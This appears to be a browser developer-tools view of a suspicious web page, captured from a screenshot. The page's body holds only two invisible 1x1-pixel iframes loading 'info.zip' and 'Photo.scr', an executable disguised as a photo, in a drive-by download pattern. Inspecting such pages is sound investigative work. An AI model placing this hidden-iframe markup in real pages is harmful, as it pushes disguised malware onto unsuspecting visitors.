 Elements Console Sources Network Performance Memory Application Security Audits
<html>
<head></head>
...▼<body> == $0
▼<iframe src="info.zip" width="1" height="1" frameborder="0">
▶#document
</iframe>
▼<iframe src="Photo.scr" width="1" height="1" frameborder="0">
▶#document
</iframe>
</body>
</html>